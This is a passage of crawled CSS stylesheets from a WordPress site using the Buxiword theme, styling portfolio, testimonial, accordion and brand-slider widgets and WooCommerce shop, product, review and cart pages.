# Portfolio box Widget Css
--------------------------------------------------------------*/
.td-single-portfolio-box {
    margin-bottom: 45px;
}
.td-portfolio-image {
    height: 370px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 8px;
    position: relative;
}
.td-portfolio-box-content .td-box-number {
    color: #d0d0d0;
    font-size: 60px;
    font-weight: 900;
    position: absolute;
    line-height: 1;
    top: 2px;
    left: 0;
}

.td-portfolio-box-content {
    position: relative;
    padding-left: 90px;
    margin-top: 25px;
}

.td-portfolio-box-title .td-title-link {
    display: inline-block;
}

.td-portfolio-box-title .td-title-link h3 {
    font-size: 26px;
    line-height: 33px;
    margin-bottom: 0;
    color: #333333;
    transition: .3s;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    color: #ea3a5f;
}

.td-portfolio-cat a{
    color: #555555;
}

.td-portfolio-box-title .td-title-link h3:hover,
.td-portfolio-cat a:hover{
    text-decoration: underline;
}

.td-portfolio-cat a{
    position: relative;
    margin-right: 10px;
}

.td-portfolio-cat a:after{
    content: ',';
    position: absolute;
    right: -6px;
}

.td-portfolio-cat a:last-child:after{
    content: '';
}


@media only screen and (max-width: 767px) {
    .td-portfolio-image{
        height: 300px;
    }
}

/* Portfolio Box Two */
.single-portfolio-box-two {
    position: relative;
    margin-bottom: 30px;
    border-radius: 10px;
    overflow: hidden;
}
.portfolio-two-link {
    position: absolute;
    background: #ea3a5f;
    height: 80px;
    width: 80px;
    left: 50%;
    margin-left: -40px;
    top: 50%;
    margin-top: -40px;
    border-radius: 5px;
    text-align: center;
    display: inline-block;
    font-size: 30px;
    color: #ffffff;
    line-height: 80px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}

.portfolio-two-link:hover {
    color: #ffffff;
}

.single-portfolio-box-two:hover .portfolio-two-link{
    opacity: 1;
    visibility: visible;
}

/* Portfolio Box Two End*/

/*--------------------------------------------------------------
# Testimonial Widget Css
--------------------------------------------------------------*/

.td-testimonial-slider-content-wrapper{
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.9);
    padding: 100px 45px 92px 45px;
    position: relative;
    min-height: 470px;
    margin-left: -90px;
}
.td-testimonial-slider .person-details img {
    height: 90px;
    width: 90px;
    border-radius: 50%;
    display: inline-block;
}

.td-testimonial-slider-content-wrapper .slick-dots li {
    height: 80px;
    width: 80px;
    border-radius: 50%;
    overflow: hidden;
    display: block;
    margin-bottom: 20px;
    border: 3px dashed transparent;
    cursor: pointer;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-testimonial-slider-content-wrapper .slick-dots li:last-child {
    margin-bottom: 0;
}

.td-testimonial-slider-content-wrapper .slick-dots li.slick-active,
.td-testimonial-slider-content-wrapper .slick-dots li:hover{
    border: 3px dashed #ea3a5f;
}

.td-testimonial-slider-content-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    position: absolute;
    top: 50%;
    right: -180px;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.person-details .name {
    margin-top: 15px;
    margin-bottom: 0;
    letter-spacing: 1px;
}

.testimonial-text p:last-child {
    margin-bottom: 0;
}

.testimonial-text {
    margin-top: 20px;
    padding: 0 15px;
    font-size: 18px;
}
.quote-icon {
    position: absolute;
    background: #ea3a5f;
    color: #ffffff;
    height: 120px;
    width: 120px;
    line-height: 120px;
    font-size: 60px;
    border-radius: 50%;
    left: -60px;
    top: 60px;
    z-index: 1;
}

@media only screen and (max-width: 991px) {
    .td-testimonial-slider-content-wrapper{
        margin-left: 0;
    }

    .quote-icon{
        display: none;
    }

    .td-testimonial-slider-content-wrapper{
        padding: 70px 45px 55px 45px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots {
        margin: 50px 0 0 0;
        position: relative;
        top: auto;
        right: auto;
        -ms-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }

    .td-testimonial-slider-content-wrapper .slick-dots li {
        margin-bottom: 0;
        display: inline-block;
        height: 65px;
        width: 65px;
    }

    .td-testimonial-slider-content-wrapper .slick-dots li:last-child{
        margin-right: 0;
    }

    .td-testimonial-slider-content-wrapper{
        min-height: auto;
    }
}

@media only screen and (max-width: 767px) {
    .td-testimonial-slider-content-wrapper {
        padding: 70px 15px 55px 15px;
    }

    .td-testimonial-slider-content-wrapper ul.slick-dots{
        display: none !important;
    }
}


/*Single Portfolio Slider*/

div.single-portfolio-slide-item {
    height: 455px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.td-single-portfolio-slider-wrapper .slick-arrow {
    opacity: 1;
    visibility: visible;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-prev {
    left: 0;
}

.td-single-portfolio-slider-wrapper .slick-arrow.slick-next {
    right: 0;
}

.td-single-portfolio-slider-wrapper .slick-dots {
    text-align: center;
    position: absolute;
    padding: 0;
    margin: 0;
    line-height: 1;
    width: 100%;
    bottom: 30px;
}

.td-single-portfolio-slider-wrapper .slick-dots button {
    background-color: #ea3a5f;
}

.td-portfolio-info {
    min-height: 400px;
    background: #ea3a5f;
    padding: 30px 30px 35px 30px;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper {
    height: 45px;
    width: 45px;
    font-size: 45px;
    line-height: 45px;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -23px;
}
.td-single-portfolio-slider-wrapper .td-icon-wrapper svg {
    margin-top: -7px;
    fill: #fff;
}

.td-single-portfolio-slider-wrapper .td-icon-wrapper.td-image-icon-wrapper img {
    margin-top: -8px;
}

.td-portfolio-info .info-details li .info-title {
    display: block;
    font-weight: 900;
    letter-spacing: .5px;
}

.td-portfolio-info .info-details {
    margin: 0;
    padding: 0;
    list-style: none;
    color: #fff;
}

.td-portfolio-info .info-details .main-title {
    font-size: 24px;
    font-weight: 900;
    padding-bottom: 20px;
    line-height: 1.3;
}

.td-portfolio-info .info-details li {
    position: relative;
    padding: 13px 0px 13px 60px;
    border-bottom: 1px solid #ef6a86;
}

.td-portfolio-info .info-details li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-single-portfolio-slider-wrapper .td-icon-wrapper {
        height: 30px;
        width: 30px;
        font-size: 30px;
        line-height: 30px;
        margin-top: -15px;
    }

    .td-portfolio-info .info-details li {
        padding: 13px 0 13px 40px;
    }

    .td-portfolio-info {
        padding: 30px 22px 35px 22px;
    }

    .td-portfolio-info .info-details .main-title {
        font-size: 20px;
    }

    div.single-portfolio-slide-item{
        height: 486px;
    }
}

/*--------------------------------------------------------------
# Text With title Widget Css
--------------------------------------------------------------*/
.td-text-with-title-wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-top: 20px;
}

.td-text-with-title-wrapper ul li {
    position: relative;
    font-weight: 700;
    padding-left: 25px;
    margin-bottom: 5px;
}

.td-text-with-title-wrapper ul li:before {
    content: "\f188";
    font-family: Flaticon-business;
    position: absolute;
    left: 0;
    top: 1px;
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Video popup Widget Css
--------------------------------------------------------------*/
.td-video-popup-wrapper {
    display: table;
    width: 100%;
    height: 335px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
}

.td-video-popup-bg {
    height: 335px;
    display: table-cell;
    vertical-align: middle;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
}

.td-video-image-overlay {
    position: absolute;
    height: 335px;
    width: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .3);
}


.buxiword-contact-form textarea {
    height: 160px;
}

.td-map-info-wrapper {
    max-width: 300px;
    line-height: 1.4;
}
.td-map-info-title {
    margin-bottom: 10px;
}

div.td-map-wrapper button.gm-ui-hover-effect {
    top: 0 !important;
    right: 0!important;
}

/*--------------------------------------------------------------
# Accordion Widget Css
--------------------------------------------------------------*/
.td-accordion-wrapper .card-title{
    margin-bottom: 0;
}

.td-accordion-wrapper #td-accordion .card {
    margin-bottom: 30px;
    border: 1px solid;
    border-color: transparent;
    border-radius: 5px;
    box-shadow: 0px 5px 16px 0px rgba(221, 221, 221, 0.7);
}

.td-accordion-wrapper #td-accordion .card .card-header{
    border-bottom: 1px solid;
    border-color: transparent;
    padding: 0 15px 6px 5px;
    background-color: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-header.active {
    background: transparent;
    border-color: #e2e2e2;
}

.td-accordion-wrapper .card-body {
    background: transparent;
}

.td-accordion-wrapper #td-accordion .card .card-body p:last-of-type{
    margin-bottom: 0;
}

.td-accordion-wrapper .card-title button.btn-link {
    width: 100%;
    text-align: left;
    font-weight: 700;
    font-size: 18px;
    text-decoration: none;
    color: #333333;
    position: relative;
}

.td-accordion-wrapper .card-header.active .card-title button.btn-link,
.td-accordion-wrapper .card-title button.btn-link:hover{
    color: #ea3a5f;
}

.td-accordion-wrapper .card-title button.btn-link:before {
    content: '';
    position: absolute;
    height: 10px;
    width: 10px;
    border-bottom: 2px solid;
    border-right: 2px solid;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    right: 3px;
    top: 12px;
}

.td-accordion-wrapper .card-title button.btn-link[aria-expanded="true"]:before{
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    top: 17px;
}

/*--------------------------------------------------------------
# Accordion Widget Css End
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Brand Slider Widget Css
--------------------------------------------------------------*/
.td-brand-img-wrapper .container {
    padding-left: 0;
    padding-right: 0;
}

.elementor-section-stretched.elementor-section-full_width .td-brand-img-wrapper .container {
    padding: 0 15px;
}

.td-brand-item a {
    display: block;
}

.td-brand-img-wrapper .slick-slide img {
    display: inline-block;
}

.td-brand-item.slick-slide {
    height: 150px;
    padding: 0 15px;
    text-align: center;
}

.td-brand-img-wrapper .td-brand-images {
    position: relative;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-brand-img-wrapper .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-brand-img-wrapper:hover .td-brand-images .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-brand-img-wrapper .td-brand-images .slick-dots button{
    background-color: #ea3a5f;
}

.td-brand-img-wrapper .td-brand-images ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

.td-brand-item.slick-slide img {
    filter: grayscale(100%);
}
.td-brand-item.slick-slide img:hover {
    filter: grayscale(0%);
}

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5
body_size: 214
content:
/*!
Theme Name: Buxiword
Theme URI: https://demo.themedraft.net/wp/buxiword/
Author: ThemeDraft
Author URI: https://themeforest.net/user/themedraft/
Description: Buxiword is a digital marketing and consulting agency WordPress theme
Version: 1.1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: buxiword
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0
body_size: 6144
content:
/*
WooCommerce Csss
 */

/* Shop page */

.td-woo-shop-topbar {
    border: 1px solid #dddddd;
    padding: 25px 30px;
    margin-bottom: 30px;
}

.td-woo-result-count-wrapper {
    display: block;
    text-align: center;
}

.td-woo-result-count-wrapper div {
    display: inline-block;
}

.td-woo-shop-topbar .woocommerce-result-count,
.td-woo-shop-topbar .woocommerce-ordering {
    margin: 0;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 35px;
    border-radius: 5px;
    overflow: hidden;
}

.td-woo-shop-topbar select {
    height: 40px;
}

.td-woo-shop-topbar .switcher-and-result {
    margin-top: 12px;
    line-height: 1;
}

.td-woo-shop-topbar .td-shop-grid {
    margin-right: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li {
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
}


.woocommerce ul.products li.product .td-product-info-wrapper h3 {
    font-size: 22px;
    line-height: 1.3;
    text-transform: capitalize;
    font-weight: 800;
}

.woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce.td-product-list-view .related.products ul.products li.product .td-product-info-wrapper h3 {
    padding-top: 0px;
}

.woocommerce ul.products li.product .td-product-thumb-image {
    position: relative;
    overflow: hidden;
}

.woocommerce ul.products li.product .td-product-thumb-image img {
    margin-bottom: 0;
}

.td-product-thumb-buttons-wrapper {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}

.td-product-grid-view .td-product-info-wrapper,
.td-product-list-view .related.products .td-product-info-wrapper {
    padding: 20px;
    text-align: center;
}

.td-product-thumb-buttons-wrapper li .button,
.td-product-thumb-buttons-wrapper .add_to_wishlist span,
.td-product-thumb-buttons-wrapper li .added_to_cart.wc-forward {
    text-indent: -1000000px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-wishlistaddedbrowse .feedback,
.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist span {
    display: none;
}

.td-product-thumb-buttons-wrapper .add_to_wishlist i {
    margin-right: 0;
}


.woocommerce .td-product-thumb-buttons-wrapper a.button {
    padding: 0;
}

.td-product-thumb-buttons-wrapper li {
    line-height: 1;
    margin-right: 5px;
}

.td-product-thumb-buttons-wrapper li:last-child {
    margin-right: 0;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    background-color: #ffffff;
    height: 45px;
    width: 45px;
    display: inline-block;
    color: #223645;
    text-align: center;
    line-height: 50px;
    position: relative;
}


.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a {
    background-color: #ffffff;
}

.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward {
    padding: 0;
    border-radius: 50%;
    margin-left: 5px;
}

.td-product-thumb-buttons-wrapper li a, .td-product-thumb-buttons-wrapper li a.button,
.td-product-thumb-buttons-wrapper li a.add_to_wishlist {
    border-radius: 50%;
}

.td-product-thumb-buttons-wrapper img.ajax-loading {
    position: absolute;
    top: 0;
}

.td-product-thumb-buttons-wrapper li a i,
.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-size: 19px;
}

.td-product-thumb-buttons-wrapper .yith-wcwl-add-to-wishlist {
    position: relative;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before,
.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before,
.td-product-thumb-buttons-wrapper a.button.product_type_external:before,
.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    font-family: fontawesome;
    position: absolute;
    left: 0;
    text-indent: 0;
    height: 45px;
    width: 45px;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple:before {
    content: "\f07a";
}

.td-product-thumb-buttons-wrapper a.button.product_type_variable:before,
.td-product-thumb-buttons-wrapper a.button.product_type_grouped:before {
    content: "\f06e";
}

.td-product-thumb-buttons-wrapper a.button.product_type_external:before {
    content: "\f08e";
}

.td-product-thumb-buttons-wrapper a.added_to_cart.wc-forward:before {
    content: "\f218";
}

.td-product-thumb-buttons-wrapper a.button.loading::after {
    height: 45px !important;
    width: 45px !important;
    border-radius: 50%;
    top: 0 !important;
    left: 0;
    position: absolute;
    text-indent: 0;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.loading {
    opacity: 1;
}

.td-product-thumb-buttons-wrapper a.button.product_type_simple.loading:before {
    opacity: 0;
}

.td-product-thumb-overly {
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    left: 0;
    top: 0;
    -ms-transform: translateX(-102%);
    -webkit-transform: translateX(-102%);
    transform: translateX(-102%);
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-list-view .td-product-thumb-overly {
    border-radius: 5px 0 0 5px;
}

li.product:hover .td-product-thumb-overly {
    opacity: .8;
    visibility: visible;
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(-35px);
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
    opacity: 0;
    visibility: hidden;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(1) {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(2) {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(3) {
    -webkit-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

li.product:hover .td-product-thumb-buttons-wrapper ul li:nth-child(4) {
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}


li.product:hover .td-product-thumb-buttons-wrapper ul li {
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.woocommerce.td-product-list-view .td-product-info-wrapper .button {
    margin-top: 20px !important;
}

.woocommerce.td-product-list-view .td-product-info-wrapper {
    padding: 20px;
}

.woocommerce .td-woo-content .star-rating {
    letter-spacing: 5px;
    margin: 0 0 15px 0;
    width: 93px;
    display: inline-block;
}

.woocommerce .td-woo-content .td-product-info-wrapper .star-rating {
    margin-top: 5px;
}

.woocommerce.td-product-list-view .td-woo-content .star-rating {
    margin: 0 0 10px 0;
}

.woocommerce.td-product-list-view .td-woo-content .related.products .star-rating {
    margin: 0 0 15px 0;
}

.woocommerce .td-woo-content ul.products li.product .price {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 5px;
}

.woocommerce .td-woo-content ul.products li.product .price ins {
    text-decoration: none;
    margin-left: 5px;
}

.woocommerce.td-product-grid-view .td-product-excerpt {
    display: none;
}

.woocommerce a.button {
    color: #ffffff;
    padding: 15px 20px;
    line-height: 1;
    margin-top: 5px;
}

.woocommerce a.button, .woocommerce a.button:hover {
    color: #ffffff;
}

.woocommerce .button.add_to_cart_button:after {
    top: 15px !important;
}

a.added_to_cart.wc-forward {
    padding: 15px 20px;
    line-height: 1;
    color: #ffffff;
    font-weight: 700;
    border-radius: 5px;
    margin-top: 5px;
}

.woocommerce li.product {
    border: 0px solid #fafafa;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
}

.woocommerce.td-product-list-view ul.products li.product,
.woocommerce-page.td-product-list-view ul.products li.product {
    width: 100%;
}

.woocommerce.td-product-grid-view .td-product-info-wrapper .button,
.woocommerce.td-product-list-view .related.products .td-product-info-wrapper .button {
    display: none !important;
}

.woocommerce.td-product-list-view .td-product-thumb-image {
    float: left;
    margin-right: 20px;
    border: 1px solid #e7e7e7;
}

.woocommerce.td-product-list-view .related.products .td-product-thumb-image {
    margin-right: 0;
    float: none;
}

.woocommerce.td-product-list-view .product-info-area {
    overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    font-weight: 700;
    padding: 0;
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    padding: 0;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
    margin-right: 10px;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 0
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    border: 2px solid #eaebec;
    border-radius: 50%;
    height: 55px;
    width: 55px;
    line-height: 34px;
    font-weight: 700;
    font-size: 18px;
    background-color: transparent;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover {
    color: #ffffff;
}

.woocommerce nav.woocommerce-pagination {
    margin-top: 50px;
}


/* Shingle Product */

.woocommerce.single-product .td-woo-content .entry-summary .star-rating {
    width: 105px;
    margin-right: 10px;
}

.td-woo-content .entry-summary .woocommerce-review-link {
    margin-top: -8px;
    display: inherit;
}

.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover {
    color: #ffffff;
}

.td-woo-content .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.td-woo-content .entry-summary span.woocommerce-Price-amount.amount {
    font-size: 25px;
    font-weight: 700
}

.quantity input {
    margin-bottom: 0;
    padding: 10px 10px 10px 20px;
    width: 77px !important;
    border: 2px solid #ddd;
    margin-right: 10px;
}

.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt {
    padding: 18px;
}

.woocommerce .td-woo-content div.product .entry-summary form.cart {
    margin-top: 30px;
    margin-bottom: 30px;
}

.woocommerce .td-woo-content .entry-summary .yith-wcwl-add-to-wishlist {
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 15px;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.tagged_as,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in,
.woocommerce .yith-wcqv-main .entry-summary .product_meta span.posted_in {
    display: block;
    font-weight: 700;
}

.woocommerce .td-woo-content .entry-summary .product_meta span.sku_wrapper,
.woocommerce .td-woo-content .entry-summary .product_meta span.posted_in {
    margin-bottom: 4px;
}

.woocommerce .td-woo-content .entry-summary p.price ins {
    margin-left: 10px;
}

.woocommerce div.product div.images {
    margin-bottom: 50px;
}


/* Tab */

.woocommerce-tabs.wc-tabs-wrapper {
    border: 1px solid #ddd;
    padding: 0px 30px 30px 30px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding-left: 0;
    margin-left: -30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border-bottom: 0;
    border-radius: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-width: 0 1px 1px 1px;
    border-color: #dddddd;
    padding: 5px 30px;
    font-size: 16px;
    border-radius: 0;
    text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    border-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-right: 1px solid #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child.active {
    border-right: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    border-width: 0;
}

.woocommerce div.product div.summary {
    margin-bottom: 50px;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce-Tabs-panel h2 {
    font-size: 22px;
    letter-spacing: 1px;
    margin-bottom: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-of-type {
    margin-bottom: 5px;
}

.woocommerce table.shop_attributes {
    margin-bottom: 5px;
    border-left: 1px solid #ddd;
}

/* review Form */

.woocommerce-Reviews .comment-form {
    margin-top: 25px;
    border-top: 1px solid #ddd;
    padding-top: 25px;
}


.woocommerce-Reviews #review_form label,
.woocommerce-Reviews .comment-reply-title {
    color: #333;
    font-weight: 700;
}

.woocommerce #review_form #respond p {
    margin: 0;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-top: 20px;
}

.comment-form-rating {
    margin-top: 20px;
    margin-bottom: 15px;
}

.logged-in .comment-form-rating {
    margin-top: 0;
}

.comment-form-rating label, .comment-form-rating .stars {
    display: inline-block;
    line-height: 1;
}

.comment-form-rating label {
    margin-right: 10px;
}

.woocommerce .woocommerce-Reviews .star-rating {
    width: 110px;
}

strong.woocommerce-review__author {
    font-size: 20px;
    font-weight: 600;
    text-transform: capitalize;
}

time.woocommerce-review__published-date {
    font-size: 15px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 60px;
    width: 60px;
    left: -40px;
    top: 5px;
}

h2.woocommerce-Reviews-title {
    margin-bottom: 20px !important;
}

.woocommerce-Reviews .commentlist li:last-of-type {
    margin-bottom: 50px !important;
}


/* Others */
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 3px;
}

.woocommerce div.product div.images .flex-control-thumbs li:first-child {
    padding-left: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    padding-right: 0;
}

/* Related Slider */

.woocommerce .related.products ul.products li.first, .woocommerce-page .related.products ul.products li.first {
    clear: none;
}

.woocommerce .related.products li.product .slick-slide {
    width: auto !important;
    margin: 0 !important;
}

.woocommerce .related.products ul.products li.product,
.woocommerce-page .related.products ul.products li.product {
    margin: 15px;
}

section.related.products ul.products.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}

.related.products .slick-arrow {
    height: 45px;
    width: 45px;
    font-size: 27px;
    color: #fff;
    text-align: center;
    line-height: 45px;
    position: absolute;
    right: 15px;
    top: -60px;
    font-family: fontawesome;
    cursor: pointer;
}

.related.products .slick-arrow.slick-prev {
    right: 65px;
}

.related.products .slick-list > .slick-track {
    margin-left: 0;
}

section.related.products {
    margin-top: 80px;
}

section.related.products h2:first-of-type {
    font-size: 30px;
    line-height: 1;
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 30px;
}

section.related.products h2:first-of-type:after {
    content: '';
    width: 100px;
    height: 4px;
    position: absolute;
    left: 0;
    bottom: 0;
}

.woocommerce.td-product-grid-view .td-product-thumb-image img {
    width: auto !important;
}

.single-product .summary.entry-summary table.variations {
    margin-top: 0;
    margin-left: -10px;
    margin-bottom: 0 !important;
}

.single-product .summary.entry-summary table.variations .label {
}

.single-product .summary.entry-summary table.variations select {
    height: 40px;
    margin-bottom: 15px;
}

.single-product .summary.entry-summary table.variations select:last-of-type {
    margin-bottom: 0;
}

.woocommerce.single-product .td-woo-content .entry-summary form.cart.grouped_form {
    margin-top: 0;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-right: 0;
    padding-left: 0;
}

td.woocommerce-grouped-product-list-item__price .amount {
    font-size: 19px !important;
}

td.woocommerce-grouped-product-list-item__price ins {
    margin-left: 10px;
}

.woocommerce div.product .entry-summary form.cart table {
    border-bottom-width: 0;
}

.woocommerce div.product form.cart .variations a.reset_variations {
    color: #ffffff;
    padding: 1px 15px;
    font-weight: 700;
    display: inline-block !important;
    border-radius: 5px;
    margin-top: 10px;
}

.lost_reset_password label {
    font-weight: 700;
    font-size: 18px;
}

form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    color: #ffffff;
    padding: 16px;
    margin-top: 20px;
}

/* Quick View */


.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price {
    font-size: 22px;
}

.woocommerce .yith-wcqv-main div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}

#yith-quick-view-close {
    color: #555555;
    opacity: 1;
}

/* Cart Page */
.woocommerce-cart table.shop_table.woocommerce-cart-form__contents th {
    background: #ddd;
    font-size: 20px;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove,
.woocommerce .product-remove a.remove {
    display: inline-block;
    line-height: 20px;
    color: #ea3a5f !important;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove:hover,
.woocommerce .product-remove a.remove:hover {
    color: #fff !important;
    background: #ea3a5f !important;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 80px;
}

.woocommerce table.shop_table td.product-thumbnail {
    padding: 10px;
}

.woocommerce-checkout-review-order-table .product-name,
.woocommerce-checkout-review-order-table .product-total,
.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-checkout-review-order-table tfoot td {
    text-align: left;
}

.checkout_coupon.woocommerce-form-coupon .button {
    padding: 18px 20px;
}

